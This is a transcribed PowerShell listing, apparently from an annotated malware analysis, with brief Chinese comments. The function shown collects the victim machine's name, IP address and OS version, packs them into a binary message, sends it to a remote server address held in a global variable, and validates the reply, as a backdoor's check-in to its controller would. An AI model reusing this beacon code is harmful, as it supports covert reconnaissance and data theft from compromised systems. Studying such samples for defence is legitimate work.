 228 }
229 function tif()
230 {
231 $rs=0
232 do
233 {
234 $nmsg=11
235 $nrsv=0
236 $nmlen=288
237 $hs=$env:COMPUTERNAME 获取计算机名
238 $ip=(Test-Connection -ComputerName $hs -Count 1  | Select -ExpandProperty IPV4Address).Address
239 $ot=1
240 $ov=[System.Environment]::OSVersion.Version OS版本 ip地址
241 $oma=$ov.major
242 $omi=$ov.minor
243 $tt=3
244 $tv=0
245 $nrs=6
246 $bf=New-Object byte[] 300
247 nfb $nmsg $bf 0
248 nfb $nrsv $bf 4
249 nfb $nmlen $bf 8
250 sfb $hs $bf 12
251 nfb $ip $bf 272
252 nfb $ot $bf 276
253 nfb $oma $bf 280
254 nfb $omi $bf 284
255 nfb $tt $bf 288
256 nfb $tv $bf 292
257 nfb $nrs $bf 296
258 $rq=sdd $global:tid 5 $bf $bf.Length $global:auri[$global:nup]
259 if($rq -eq $null){break}
260 $bf=rdd $rq $global:mbz
261 if(($bf -eq $null) -or ($bf.length -lt 12)){break}
262 $nmsg=btn $bf 0
263 $nmlen=btn $bf 8
264 if($bf.length -ne ($nmlen+12)){break}
265 if(($nmlen -ne 0) -or ($nmsg -ne 5)){break}
266 $rs=1
267 }while($false)
268 return $rs
269 }